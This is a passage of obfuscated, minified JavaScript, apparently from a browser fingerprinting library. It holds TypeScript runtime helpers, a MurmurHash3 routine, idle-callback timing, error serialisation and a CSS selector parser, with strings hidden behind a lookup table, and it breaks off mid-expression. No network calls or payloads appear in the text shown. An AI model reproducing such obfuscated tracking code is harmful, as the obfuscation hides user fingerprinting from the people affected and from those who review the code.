_0x237f28={};_0x237f28[a0_0x3e11('0x2a9')]=_0x1a5b7a(0x0);_0x237f28[a0_0x3e11('0xb4')]=_0x1a5b7a(0x1);_0x237f28['return']=_0x1a5b7a(0x2);return _0x13533d=_0x237f28,typeof Symbol===a0_0x3e11('0x2c8')&&(_0x13533d[Symbol[a0_0x3e11('0xf9')]]=function(){return this;}),_0x13533d;function _0x1a5b7a(_0xdadcf2){return function(_0x5dcc02){return _0x1fd6b4([_0xdadcf2,_0x5dcc02]);};}function _0x1fd6b4(_0x1b8abd){if(_0x42464b)throw new TypeError(a0_0x3e11('0x22e'));while(_0x42d802)try{if(_0x42464b=0x1,_0x26a012&&(_0x5b5cc0=_0x1b8abd[0x0]&0x2?_0x26a012[a0_0x3e11('0x2aa')]:_0x1b8abd[0x0]?_0x26a012[a0_0x3e11('0xb4')]||((_0x5b5cc0=_0x26a012[a0_0x3e11('0x2aa')])&&_0x5b5cc0['call'](_0x26a012),0x0):_0x26a012[a0_0x3e11('0x2a9')])&&!(_0x5b5cc0=_0x5b5cc0['call'](_0x26a012,_0x1b8abd[0x1]))[a0_0x3e11('0x127')])return _0x5b5cc0;if(_0x26a012=0x0,_0x5b5cc0)_0x1b8abd=[_0x1b8abd[0x0]&0x2,_0x5b5cc0[a0_0x3e11('0x169')]];switch(_0x1b8abd[0x0]){case 0x0:case 0x1:_0x5b5cc0=_0x1b8abd;break;case 0x4:_0x42d802['label']++;var _0x550554={};_0x550554[a0_0x3e11('0x169')]=_0x1b8abd[0x1];_0x550554[a0_0x3e11('0x127')]=![];return _0x550554;case 0x5:_0x42d802[a0_0x3e11('0x232')]++;_0x26a012=_0x1b8abd[0x1];_0x1b8abd=[0x0];continue;case 0x7:_0x1b8abd=_0x42d802['ops'][a0_0x3e11('0x2a3')]();_0x42d802['trys'][a0_0x3e11('0x2a3')]();continue;default:if(!(_0x5b5cc0=_0x42d802['trys'],_0x5b5cc0=_0x5b5cc0[a0_0x3e11('0x25')]>0x0&&_0x5b5cc0[_0x5b5cc0['length']-0x1])&&(_0x1b8abd[0x0]===0x6||_0x1b8abd[0x0]===0x2)){_0x42d802=0x0;continue;}if(_0x1b8abd[0x0]===0x3&&(!_0x5b5cc0||_0x1b8abd[0x1]>_0x5b5cc0[0x0]&&_0x1b8abd[0x1]<_0x5b5cc0[0x3])){_0x42d802[a0_0x3e11('0x232')]=_0x1b8abd[0x1];break;}if(_0x1b8abd[0x0]===0x6&&_0x42d802['label']<_0x5b5cc0[0x1]){_0x42d802[a0_0x3e11('0x232')]=_0x5b5cc0[0x1];_0x5b5cc0=_0x1b8abd;break;}if(_0x5b5cc0&&_0x42d802[a0_0x3e11('0x232')]<_0x5b5cc0[0x2]){_0x42d802[a0_0x3e11('0x232')]=_0x5b5cc0[0x2];_0x42d802[a0_0x3e11('0x19')][a0_0x3e11('0x18e')](_0x1b8abd);break;}if(_0x5b5cc0[0x2])_0x42d802[a0_0x3e11('0x19')]['pop']();_0x42d802[a0_0x3e11('0x2b1')]['pop']();continue;}_0x1b8abd=_0xd6ede1['call'](_0xa139ee,_0x42d802);}catch(_0x541ec2){_0x1b8abd=[0x6,_0x541ec2];_0x26a012=0x0;}finally{_0x42464b=_0x5b5cc0=0x0;}if(_0x1b8abd[0x0]&0x5)throw _0x1b8abd[0x1];var _0x1c37ea={};_0x1c37ea[a0_0x3e11('0x169')]=_0x1b8abd[0x0]?_0x1b8abd[0x1]:void 0x0;_0x1c37ea[a0_0x3e11('0x127')]=!![];return _0x1c37ea;}}var _0x42ae1c=Object[a0_0x3e11('0x93')]?function(_0x271a78,_0xb12caf,_0x831d2f,_0x35ca2d){if(_0x35ca2d===undefined)_0x35ca2d=_0x831d2f;var _0x480825={};_0x480825['enumerable']=!![];_0x480825[a0_0x3e11('0x2b5')]=function(){return _0xb12caf[_0x831d2f];};Object[a0_0x3e11('0x192')](_0x271a78,_0x35ca2d,_0x480825);}:function(_0x26cf70,_0x1b35af,_0x20c337,_0x175b3d){if(_0x175b3d===undefined)_0x175b3d=_0x20c337;_0x26cf70[_0x175b3d]=_0x1b35af[_0x20c337];};function _0x3c8ed1(_0x2660b3,_0x24040b){for(var _0x53d6a5 in _0x2660b3)if(_0x53d6a5!==a0_0x3e11('0x244')&&!Object['prototype'][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0x24040b,_0x53d6a5))_0x42ae1c(_0x24040b,_0x2660b3,_0x53d6a5);}function _0x4b2970(_0x1944a8){var _0x37492e=typeof Symbol==='function'&&Symbol[a0_0x3e11('0xf9')],_0x5b0047=_0x37492e&&_0x1944a8[_0x37492e],_0x225ea5=0x0;if(_0x5b0047)return _0x5b0047['call'](_0x1944a8);if(_0x1944a8&&typeof _0x1944a8[a0_0x3e11('0x25')]==='number')return{'next':function(){if(_0x1944a8&&_0x225ea5>=_0x1944a8[a0_0x3e11('0x25')])_0x1944a8=void 0x0;var _0x5d2446={};_0x5d2446[a0_0x3e11('0x169')]=_0x1944a8&&_0x1944a8[_0x225ea5++];_0x5d2446[a0_0x3e11('0x127')]=!_0x1944a8;return _0x5d2446;}};throw new TypeError(_0x37492e?'Object\x20is\x20not\x20iterable.':a0_0x3e11('0xe4'));}function _0x2f6686(_0x3741e7,_0x345f1e){var _0x43d6a9=typeof Symbol===a0_0x3e11('0x2c8')&&_0x3741e7[Symbol[a0_0x3e11('0xf9')]];if(!_0x43d6a9)return _0x3741e7;var _0x4ce751=_0x43d6a9['call'](_0x3741e7),_0x3fd3eb,_0x2ec7c4=[],_0x30f333;try{while((_0x345f1e===void 0x0||_0x345f1e-->0x0)&&!(_0x3fd3eb=_0x4ce751['next']())['done'])_0x2ec7c4[a0_0x3e11('0x18e')](_0x3fd3eb[a0_0x3e11('0x169')]);}catch(_0x1a6a46){var _0x2b975c={};_0x2b975c[a0_0x3e11('0x51')]=_0x1a6a46;_0x30f333=_0x2b975c;}finally{try{if(_0x3fd3eb&&!_0x3fd3eb['done']&&(_0x43d6a9=_0x4ce751['return']))_0x43d6a9[a0_0x3e11('0x2b4')](_0x4ce751);}finally{if(_0x30f333)throw _0x30f333[a0_0x3e11('0x51')];}}return _0x2ec7c4;}function _0x2c773c(){for(var _0x4f2eff=[],_0x2cb5f0=0x0;_0x2cb5f0<arguments[a0_0x3e11('0x25')];_0x2cb5f0++)_0x4f2eff=_0x4f2eff[a0_0x3e11('0x1b4')](_0x2f6686(arguments[_0x2cb5f0]));return _0x4f2eff;}function _0x57bd27(){for(var _0x2f86c2=0x0,_0x49a0a6=0x0,_0x5f3847=arguments[a0_0x3e11('0x25')];_0x49a0a6<_0x5f3847;_0x49a0a6++)_0x2f86c2+=arguments[_0x49a0a6]['length'];for(var _0x24ecc7=Array(_0x2f86c2),_0x5c312b=0x0,_0x49a0a6=0x0;_0x49a0a6<_0x5f3847;_0x49a0a6++)for(var _0x35a512=arguments[_0x49a0a6],_0x3c0b95=0x0,_0x46c840=_0x35a512['length'];_0x3c0b95<_0x46c840;_0x3c0b95++,_0x5c312b++)_0x24ecc7[_0x5c312b]=_0x35a512[_0x3c0b95];return _0x24ecc7;}function _0xb969cd(_0x2199f3,_0x48dd73){for(var _0xe824fc=0x0,_0x391120=_0x48dd73['length'],_0x3070bd=_0x2199f3[a0_0x3e11('0x25')];_0xe824fc<_0x391120;_0xe824fc++,_0x3070bd++)_0x2199f3[_0x3070bd]=_0x48dd73[_0xe824fc];return _0x2199f3;}function _0x3b6daa(_0x2faeb0){return this instanceof _0x3b6daa?(this['v']=_0x2faeb0,this):new _0x3b6daa(_0x2faeb0);}function _0x1bca70(_0x44049e,_0x4cef22,_0x4676fc){if(!Symbol[a0_0x3e11('0x107')])throw new TypeError(a0_0x3e11('0x1d2'));var _0x4a02bf=_0x4676fc[a0_0x3e11('0x138')](_0x44049e,_0x4cef22||[]),_0x2c98ef,_0x4bc4dc=[];return _0x2c98ef={},_0x9b551d('next'),_0x9b551d(a0_0x3e11('0xb4')),_0x9b551d(a0_0x3e11('0x2aa')),_0x2c98ef[Symbol[a0_0x3e11('0x107')]]=function(){return this;},_0x2c98ef;function _0x9b551d(_0x2a9f20){if(_0x4a02bf[_0x2a9f20])_0x2c98ef[_0x2a9f20]=function(_0x95949a){return new Promise(function(_0x2ea4bc,_0x3d78f9){_0x4bc4dc[a0_0x3e11('0x18e')]([_0x2a9f20,_0x95949a,_0x2ea4bc,_0x3d78f9])>0x1||_0x49ff1e(_0x2a9f20,_0x95949a);});};}function _0x49ff1e(_0x15e970,_0x572c41){try{_0x41883e(_0x4a02bf[_0x15e970](_0x572c41));}catch(_0x54f9e8){_0x47d9ae(_0x4bc4dc[0x0][0x3],_0x54f9e8);}}function _0x41883e(_0x4a3c31){_0x4a3c31[a0_0x3e11('0x169')]instanceof _0x3b6daa?Promise[a0_0x3e11('0xc8')](_0x4a3c31[a0_0x3e11('0x169')]['v'])[a0_0x3e11('0x2d6')](_0x22bfe4,_0xb80c7):_0x47d9ae(_0x4bc4dc[0x0][0x2],_0x4a3c31);}function _0x22bfe4(_0xdbd6a9){_0x49ff1e('next',_0xdbd6a9);}function _0xb80c7(_0x47884e){_0x49ff1e(a0_0x3e11('0xb4'),_0x47884e);}function _0x47d9ae(_0x13c264,_0x2710d8){if(_0x13c264(_0x2710d8),_0x4bc4dc[a0_0x3e11('0x5')](),_0x4bc4dc[a0_0x3e11('0x25')])_0x49ff1e(_0x4bc4dc[0x0][0x0],_0x4bc4dc[0x0][0x1]);}}function _0x4b3849(_0x3b0aef){var _0x42a34d,_0x1a9668;return _0x42a34d={},_0x16b5af(a0_0x3e11('0x2a9')),_0x16b5af('throw',function(_0x45b8f9){throw _0x45b8f9;}),_0x16b5af(a0_0x3e11('0x2aa')),_0x42a34d[Symbol[a0_0x3e11('0xf9')]]=function(){return this;},_0x42a34d;function _0x16b5af(_0x38ce76,_0xdfa343){_0x42a34d[_0x38ce76]=_0x3b0aef[_0x38ce76]?function(_0x4b4224){var _0x3f8333={};_0x3f8333[a0_0x3e11('0x169')]=_0x3b6daa(_0x3b0aef[_0x38ce76](_0x4b4224));_0x3f8333[a0_0x3e11('0x127')]=_0x38ce76===a0_0x3e11('0x2aa');return(_0x1a9668=!_0x1a9668)?_0x3f8333:_0xdfa343?_0xdfa343(_0x4b4224):_0x4b4224;}:_0xdfa343;}}function _0x334614(_0x1016ed){if(!Symbol[a0_0x3e11('0x107')])throw new TypeError(a0_0x3e11('0x1d2'));var _0x1f707b=_0x1016ed[Symbol['asyncIterator']],_0x523a7c;return _0x1f707b?_0x1f707b[a0_0x3e11('0x2b4')](_0x1016ed):(_0x1016ed=typeof _0x4b2970==='function'?_0x4b2970(_0x1016ed):_0x1016ed[Symbol[a0_0x3e11('0xf9')]](),_0x523a7c={},_0x5d2c10(a0_0x3e11('0x2a9')),_0x5d2c10(a0_0x3e11('0xb4')),_0x5d2c10(a0_0x3e11('0x2aa')),_0x523a7c[Symbol[a0_0x3e11('0x107')]]=function(){return this;},_0x523a7c);function _0x5d2c10(_0x27b3ce){_0x523a7c[_0x27b3ce]=_0x1016ed[_0x27b3ce]&&function(_0x5624d2){return new Promise(function(_0x27fdf5,_0x9a6393){_0x5624d2=_0x1016ed[_0x27b3ce](_0x5624d2),_0x5c05ea(_0x27fdf5,_0x9a6393,_0x5624d2['done'],_0x5624d2['value']);});};}function _0x5c05ea(_0x269200,_0x5b1902,_0x5a52ff,_0x185dbb){Promise[a0_0x3e11('0xc8')](_0x185dbb)['then'](function(_0x59a428){var _0x566c7d={};_0x566c7d['value']=_0x59a428;_0x566c7d[a0_0x3e11('0x127')]=_0x5a52ff;_0x269200(_0x566c7d);},_0x5b1902);}}function _0x76d4d6(_0x3b92c6,_0x35d5a7){if(Object[a0_0x3e11('0x192')]){var _0x433d37={};_0x433d37[a0_0x3e11('0x169')]=_0x35d5a7;Object[a0_0x3e11('0x192')](_0x3b92c6,a0_0x3e11('0x28f'),_0x433d37);}else{_0x3b92c6[a0_0x3e11('0x28f')]=_0x35d5a7;}return _0x3b92c6;};var _0x322ca4=Object[a0_0x3e11('0x93')]?function(_0x5dc82e,_0x3b2ce9){var _0x4a55fe={};_0x4a55fe[a0_0x3e11('0x217')]=!![];_0x4a55fe['value']=_0x3b2ce9;Object[a0_0x3e11('0x192')](_0x5dc82e,a0_0x3e11('0x244'),_0x4a55fe);}:function(_0x275636,_0x35e6fb){_0x275636['default']=_0x35e6fb;};function _0x4ce821(_0x33e745){if(_0x33e745&&_0x33e745[a0_0x3e11('0x212')])return _0x33e745;var _0x155eb7={};if(_0x33e745!=null)for(var _0x507ee8 in _0x33e745)if(_0x507ee8!==a0_0x3e11('0x244')&&Object[a0_0x3e11('0xbd')]['hasOwnProperty'][a0_0x3e11('0x2b4')](_0x33e745,_0x507ee8))_0x42ae1c(_0x155eb7,_0x33e745,_0x507ee8);_0x322ca4(_0x155eb7,_0x33e745);return _0x155eb7;}function _0x1e2f16(_0x2cc563){return _0x2cc563&&_0x2cc563['__esModule']?_0x2cc563:{'default':_0x2cc563};}function _0x14c334(_0x19aa61,_0x4ddcee,_0x471fc1,_0xed2ce3){if(_0x471fc1==='a'&&!_0xed2ce3)throw new TypeError(a0_0x3e11('0x62'));if(typeof _0x4ddcee===a0_0x3e11('0x2c8')?_0x19aa61!==_0x4ddcee||!_0xed2ce3:!_0x4ddcee['has'](_0x19aa61))throw new TypeError(a0_0x3e11('0x15a'));return _0x471fc1==='m'?_0xed2ce3:_0x471fc1==='a'?_0xed2ce3[a0_0x3e11('0x2b4')](_0x19aa61):_0xed2ce3?_0xed2ce3[a0_0x3e11('0x169')]:_0x4ddcee[a0_0x3e11('0x2b5')](_0x19aa61);}function _0x4406b6(_0x39ae5a,_0x5e9a39,_0x258c8b,_0x453af0,_0x356875){if(_0x453af0==='m')throw new TypeError(a0_0x3e11('0xdf'));if(_0x453af0==='a'&&!_0x356875)throw new TypeError(a0_0x3e11('0xe9'));if(typeof _0x5e9a39===a0_0x3e11('0x2c8')?_0x39ae5a!==_0x5e9a39||!_0x356875:!_0x5e9a39[a0_0x3e11('0x111')](_0x39ae5a))throw new TypeError(a0_0x3e11('0x2e2'));return _0x453af0==='a'?_0x356875['call'](_0x39ae5a,_0x258c8b):_0x356875?_0x356875[a0_0x3e11('0x169')]=_0x258c8b:_0x5e9a39['set'](_0x39ae5a,_0x258c8b),_0x258c8b;}function _0xfc08d7(_0x11748f,_0x99b764){_0x11748f=[_0x11748f[0x0]>>>0x10,_0x11748f[0x0]&0xffff,_0x11748f[0x1]>>>0x10,_0x11748f[0x1]&0xffff];_0x99b764=[_0x99b764[0x0]>>>0x10,_0x99b764[0x0]&0xffff,_0x99b764[0x1]>>>0x10,_0x99b764[0x1]&0xffff];var _0x7eb30=[0x0,0x0,0x0,0x0];_0x7eb30[0x3]+=_0x11748f[0x3]+_0x99b764[0x3];_0x7eb30[0x2]+=_0x7eb30[0x3]>>>0x10;_0x7eb30[0x3]&=0xffff;_0x7eb30[0x2]+=_0x11748f[0x2]+_0x99b764[0x2];_0x7eb30[0x1]+=_0x7eb30[0x2]>>>0x10;_0x7eb30[0x2]&=0xffff;_0x7eb30[0x1]+=_0x11748f[0x1]+_0x99b764[0x1];_0x7eb30[0x0]+=_0x7eb30[0x1]>>>0x10;_0x7eb30[0x1]&=0xffff;_0x7eb30[0x0]+=_0x11748f[0x0]+_0x99b764[0x0];_0x7eb30[0x0]&=0xffff;return[_0x7eb30[0x0]<<0x10|_0x7eb30[0x1],_0x7eb30[0x2]<<0x10|_0x7eb30[0x3]];}function _0x1ad171(_0xcd5b0f,_0x174d98){_0xcd5b0f=[_0xcd5b0f[0x0]>>>0x10,_0xcd5b0f[0x0]&0xffff,_0xcd5b0f[0x1]>>>0x10,_0xcd5b0f[0x1]&0xffff];_0x174d98=[_0x174d98[0x0]>>>0x10,_0x174d98[0x0]&0xffff,_0x174d98[0x1]>>>0x10,_0x174d98[0x1]&0xffff];var _0x5216a4=[0x0,0x0,0x0,0x0];_0x5216a4[0x3]+=_0xcd5b0f[0x3]*_0x174d98[0x3];_0x5216a4[0x2]+=_0x5216a4[0x3]>>>0x10;_0x5216a4[0x3]&=0xffff;_0x5216a4[0x2]+=_0xcd5b0f[0x2]*_0x174d98[0x3];_0x5216a4[0x1]+=_0x5216a4[0x2]>>>0x10;_0x5216a4[0x2]&=0xffff;_0x5216a4[0x2]+=_0xcd5b0f[0x3]*_0x174d98[0x2];_0x5216a4[0x1]+=_0x5216a4[0x2]>>>0x10;_0x5216a4[0x2]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x1]*_0x174d98[0x3];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x2]*_0x174d98[0x2];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x3]*_0x174d98[0x1];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x0]+=_0xcd5b0f[0x0]*_0x174d98[0x3]+_0xcd5b0f[0x1]*_0x174d98[0x2]+_0xcd5b0f[0x2]*_0x174d98[0x1]+_0xcd5b0f[0x3]*_0x174d98[0x0];_0x5216a4[0x0]&=0xffff;return[_0x5216a4[0x0]<<0x10|_0x5216a4[0x1],_0x5216a4[0x2]<<0x10|_0x5216a4[0x3]];}function _0x2651c7(_0x3ca3c4,_0x504f6c){_0x504f6c%=0x40;if(_0x504f6c===0x20){return[_0x3ca3c4[0x1],_0x3ca3c4[0x0]];}else if(_0x504f6c<0x20){return[_0x3ca3c4[0x0]<<_0x504f6c|_0x3ca3c4[0x1]>>>0x20-_0x504f6c,_0x3ca3c4[0x1]<<_0x504f6c|_0x3ca3c4[0x0]>>>0x20-_0x504f6c];}else{_0x504f6c-=0x20;return[_0x3ca3c4[0x1]<<_0x504f6c|_0x3ca3c4[0x0]>>>0x20-_0x504f6c,_0x3ca3c4[0x0]<<_0x504f6c|_0x3ca3c4[0x1]>>>0x20-_0x504f6c];}}function _0x401c65(_0x2e23cd,_0x15baec){_0x15baec%=0x40;if(_0x15baec===0x0){return _0x2e23cd;}else if(_0x15baec<0x20){return[_0x2e23cd[0x0]<<_0x15baec|_0x2e23cd[0x1]>>>0x20-_0x15baec,_0x2e23cd[0x1]<<_0x15baec];}else{return[_0x2e23cd[0x1]<<_0x15baec-0x20,0x0];}}function _0x2acdc7(_0x25f9e5,_0x469887){return[_0x25f9e5[0x0]^_0x469887[0x0],_0x25f9e5[0x1]^_0x469887[0x1]];}function _0xdbc4fa(_0x2aea8a){_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);_0x2aea8a=_0x1ad171(_0x2aea8a,[0xff51afd7,0xed558ccd]);_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);_0x2aea8a=_0x1ad171(_0x2aea8a,[0xc4ceb9fe,0x1a85ec53]);_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);return _0x2aea8a;}function _0x145d99(_0xfcf80d,_0x3726fb){_0xfcf80d=_0xfcf80d||'';_0x3726fb=_0x3726fb||0x0;var _0x36130e=_0xfcf80d[a0_0x3e11('0x25')]%0x10;var _0x18e1de=_0xfcf80d[a0_0x3e11('0x25')]-_0x36130e;var _0x277baa=[0x0,_0x3726fb];var _0x170821=[0x0,_0x3726fb];var _0x82a737=[0x0,0x0];var _0x3b8914=[0x0,0x0];var _0x257557=[0x87c37b91,0x114253d5];var _0x362c18=[0x4cf5ad43,0x2745937f];var _0x39cbb1;for(_0x39cbb1=0x0;_0x39cbb1<_0x18e1de;_0x39cbb1=_0x39cbb1+0x10){_0x82a737=[_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x4)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x5)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x6)&0xff)<<0x10|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x7)&0xff)<<0x18,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x1)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x2)&0xff)<<0x10|(_0xfcf80d['charCodeAt'](_0x39cbb1+0x3)&0xff)<<0x18];_0x3b8914=[_0xfcf80d['charCodeAt'](_0x39cbb1+0xc)&0xff|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xd)&0xff)<<0x8|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xe)&0xff)<<0x10|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xf)&0xff)<<0x18,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x8)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x9)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xa)&0xff)<<0x10|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xb)&0xff)<<0x18];_0x82a737=_0x1ad171(_0x82a737,_0x257557);_0x82a737=_0x2651c7(_0x82a737,0x1f);_0x82a737=_0x1ad171(_0x82a737,_0x362c18);_0x277baa=_0x2acdc7(_0x277baa,_0x82a737);_0x277baa=_0x2651c7(_0x277baa,0x1b);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x277baa=_0xfc08d7(_0x1ad171(_0x277baa,[0x0,0x5]),[0x0,0x52dce729]);_0x3b8914=_0x1ad171(_0x3b8914,_0x362c18);_0x3b8914=_0x2651c7(_0x3b8914,0x21);_0x3b8914=_0x1ad171(_0x3b8914,_0x257557);_0x170821=_0x2acdc7(_0x170821,_0x3b8914);_0x170821=_0x2651c7(_0x170821,0x1f);_0x170821=_0xfc08d7(_0x170821,_0x277baa);_0x170821=_0xfc08d7(_0x1ad171(_0x170821,[0x0,0x5]),[0x0,0x38495ab5]);}_0x82a737=[0x0,0x0];_0x3b8914=[0x0,0x0];switch(_0x36130e){case 0xf:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xe)],0x30));case 0xe:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0xd)],0x28));case 0xd:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xc)],0x20));case 0xc:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0xb)],0x18));case 0xb:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xa)],0x10));case 0xa:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x9)],0x8));case 0x9:_0x3b8914=_0x2acdc7(_0x3b8914,[0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x8)]);_0x3b8914=_0x1ad171(_0x3b8914,_0x362c18);_0x3b8914=_0x2651c7(_0x3b8914,0x21);_0x3b8914=_0x1ad171(_0x3b8914,_0x257557);_0x170821=_0x2acdc7(_0x170821,_0x3b8914);case 0x8:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x7)],0x38));case 0x7:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x6)],0x30));case 0x6:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x5)],0x28));case 0x5:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x4)],0x20));case 0x4:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0x3)],0x18));case 0x3:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x2)],0x10));case 0x2:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x1)],0x8));case 0x1:_0x82a737=_0x2acdc7(_0x82a737,[0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1)]);_0x82a737=_0x1ad171(_0x82a737,_0x257557);_0x82a737=_0x2651c7(_0x82a737,0x1f);_0x82a737=_0x1ad171(_0x82a737,_0x362c18);_0x277baa=_0x2acdc7(_0x277baa,_0x82a737);}_0x277baa=_0x2acdc7(_0x277baa,[0x0,_0xfcf80d['length']]);_0x170821=_0x2acdc7(_0x170821,[0x0,_0xfcf80d[a0_0x3e11('0x25')]]);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x170821=_0xfc08d7(_0x170821,_0x277baa);_0x277baa=_0xdbc4fa(_0x277baa);_0x170821=_0xdbc4fa(_0x170821);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x170821=_0xfc08d7(_0x170821,_0x277baa);return('00000000'+(_0x277baa[0x0]>>>0x0)[a0_0x3e11('0x12')](0x10))['slice'](-0x8)+(a0_0x3e11('0x254')+(_0x277baa[0x1]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8)+(a0_0x3e11('0x254')+(_0x170821[0x0]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8)+(a0_0x3e11('0x254')+(_0x170821[0x1]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8);}var _0x36d206=a0_0x3e11('0x6');function _0x39e53c(_0x4fa9db,_0x4169be){return new Promise(function(_0x3d7218){return setTimeout(_0x3d7218,_0x4fa9db,_0x4169be);});}function _0x27ad49(_0x3216a2,_0x308c93){if(_0x308c93===void 0x0){_0x308c93=Infinity;}var _0x1a49c1=window[a0_0x3e11('0x1df')];if(_0x1a49c1){return new Promise(function(_0x370a03){var _0x57e4d8={};_0x57e4d8[a0_0x3e11('0x1a7')]=_0x308c93;return _0x1a49c1(function(){return _0x370a03();},_0x57e4d8);});}else{return _0x39e53c(Math[a0_0x3e11('0x199')](_0x3216a2,_0x308c93));}}function _0x4c0781(_0x4a8584){var _0x100828;var _0x167194={};_0x167194['name']=_0x4a8584[a0_0x3e11('0x22b')];_0x167194[a0_0x3e11('0x170')]=_0x4a8584['message'];_0x167194[a0_0x3e11('0x23c')]=(_0x100828=_0x4a8584[a0_0x3e11('0x23c')])===null||_0x100828===void 0x0?void 0x0:_0x100828[a0_0x3e11('0x2b2')]('\x0a');return _0x40a1aa(_0x167194,_0x4a8584);}function _0x37c978(_0x44b80e,_0x489505){for(var _0x432990=0x0,_0xadb143=_0x44b80e[a0_0x3e11('0x25')];_0x432990<_0xadb143;++_0x432990){if(_0x44b80e[_0x432990]===_0x489505){return!![];}}return![];}function _0x424b9f(_0x3b9d8b,_0x417148){return!_0x37c978(_0x3b9d8b,_0x417148);}function _0x376f65(_0x1a7b94){return parseInt(_0x1a7b94);}function _0x47e383(_0x5b6a03){return parseFloat(_0x5b6a03);}function _0x4c02c2(_0x6d2f15,_0x178f73){return typeof _0x6d2f15===a0_0x3e11('0xa6')&&isNaN(_0x6d2f15)?_0x178f73:_0x6d2f15;}function _0xd787e4(_0x2c6cba){return _0x2c6cba[a0_0x3e11('0x28a')](function(_0x3b39ba,_0x51bc59){return _0x3b39ba+(_0x51bc59?0x1:0x0);},0x0);}function _0x4c36ae(_0x31a06d,_0x46e132){if(_0x46e132===void 0x0){_0x46e132=0x1;}if(Math['abs'](_0x46e132)>=0x1){return Math[a0_0x3e11('0x1ac')](_0x31a06d/_0x46e132)*_0x46e132;}else{var _0x433672=0x1/_0x46e132;return Math[a0_0x3e11('0x1ac')](_0x31a06d*_0x433672)/_0x433672;}}function _0x17d7a2(_0x19be62){var _0x5233fc,_0x201fb0;var _0x26cbc6=a0_0x3e11('0x22f')+_0x19be62+'\x27';var _0x5b7ba=/^\s*([a-z-]*)(.*)$/i[a0_0x3e11('0xa0')](_0x19be62);var _0x36f25f=_0x5b7ba[0x1]||undefined;var _0x40e87c={};var _0x26cbd0=/([.:#][\w-]+|\[.+?\])/gi;var _0x14da54=function(_0x15455f,_0x53afd1){_0x40e87c[_0x15455f]=_0x40e87c[_0x15455f]||[];_0x40e87c[_0x15455f][a0_0x3e11('0x18e')](_0x53afd1);};for(;;){var _0x33d4c7=_0x26cbd0['exec'](_0x5b7ba[0x2]);if(!_0x33d4c7){break;}var _0x22ede6=_0x33d4c7[0x0];switch(_0x22ede6[0x0]){case'.':_0x14da54(a0_0x3e11('0x40'),_0x22ede6[a0_0x3e11('0x1a3')](0x1));break;case'#':_0x14da54('id',_0x22ede6[a0_0x3e11('0x1a3')](0x1));break;case'[':{var _0x271bef=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[a0_0x3e11('0xa0')](_0x22ede6);if(_0x271bef){_0x14da54(_0x271bef[0x1],(_0x201fb0=(_0x5233fc=_0x271bef[0x4])!==null&&_0x5233fc!==void 